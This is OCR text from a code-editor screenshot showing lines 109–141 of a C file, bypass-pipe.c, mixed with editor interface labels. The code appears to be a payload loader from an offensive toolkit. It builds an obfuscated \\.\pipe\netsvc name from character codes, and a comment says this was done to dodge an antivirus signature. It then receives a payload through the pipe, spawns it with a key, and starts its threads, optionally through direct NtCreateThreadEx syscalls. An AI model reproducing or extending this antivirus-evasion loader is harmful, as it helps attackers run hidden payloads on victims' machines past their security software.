 File Edit Selection View Go Run Terminal Help
bypass-pipe.c - src-common - Visual Studio Code
SEARCH
cnetsvc
Aa ab
Replace
AB
...
1 result in 1 file - Open in editor
C bypass-pipe.c 1
pipename, "%c%c%c%c...
C patch.c
C bypass-pipe.c
C bypass-pipe.c
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cnetsvc\\%d", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142